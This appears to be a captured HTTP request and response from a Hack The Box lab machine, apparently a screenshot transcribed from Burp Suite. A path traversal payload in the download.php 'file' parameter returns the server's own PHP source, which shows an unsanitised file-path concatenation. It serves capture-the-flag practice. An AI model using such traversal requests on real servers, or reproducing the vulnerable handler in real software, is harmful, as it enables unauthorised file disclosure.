 Request
Pretty Raw Hex
\n
1 GET /download.php?file=../download.php HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://mailing.htb/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
\n
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="download.php"
10 X-Powered-By: ASP.NET
11 Date: Thu, 05 Sep 2024 18:50:14 GMT
12 Connection: close
13 Content-Length: 721
14
15 <?php
16 if (isset($_GET['file'])) {
17     $file = $_GET['file'];
18
19     $file_path = 'C:/wwwroot/instructions/' . $file;
20     if (file_exists($file_path)) {
21
22         header('Content-Description: File Transfer');
23         header('Content-Type: application/octet-stream');
24         header('Content-Disposition: attachment;
filename="'.basename($file_path).'"');
25         header('Expires: 0');
26         header('Cache-Control: must-revalidate');
27         header('Pragma: public');
28         header('Content-Length: ' . filesize($file_path));
29         echo(file_get_contents($file_path));
30         exit;
31     } else {
32         echo "File not found.";
33     }
34 } else {
35     echo "No file specified for download.";
36 }
37 ?>